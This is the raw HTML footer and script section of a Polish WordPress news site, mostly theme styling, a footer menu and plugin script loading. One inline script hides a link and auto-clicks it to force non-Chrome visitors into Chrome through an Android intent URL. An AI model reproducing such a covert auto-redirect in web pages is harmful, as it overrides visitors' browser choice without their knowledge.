</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696f223aa0b22
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.282 seconds, on 2026-01-20 @ 07:35 --><!-- need to refresh to see cached version -->